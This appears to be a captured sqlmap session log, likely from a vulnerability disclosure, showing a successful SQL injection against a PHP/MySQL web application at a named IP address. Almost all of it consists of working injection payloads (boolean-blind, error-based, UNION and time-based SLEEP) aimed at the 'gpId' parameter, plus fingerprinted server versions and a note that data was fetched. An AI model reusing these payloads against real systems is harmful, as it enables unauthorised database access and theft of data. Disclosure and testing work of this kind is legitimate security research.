 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: gpId (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: module=ajaxUserGetChildGroup&gpId=-8305 OR (6500=6500)#

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: module=ajaxUserGetChildGroup&gpId=-4989 OR (SELECT 6905 FROM(SELECT
 COUNT(*),CONCAT(0x716b627871,(SELECT (CASE WHEN (6905=6905) THEN 1 ELSE 0 END))
,0x717a707871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
 x)a)

    Type: UNION query
    Title: MySQL UNION query (random number) - 2 columns
    Payload: module=ajaxUserGetChildGroup&gpId=-6274 UNION ALL SELECT 8237,CONCA
T(0x716b627871,0x756551515264464c7270,0x717a707871)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: module=ajaxUserGetChildGroup&gpId=-6332 OR 7584=SLEEP(5)
---
[20:16:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0
[20:16:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\115.236.34.51'
www.wooyun.org
[*] shutting down at 20:16:24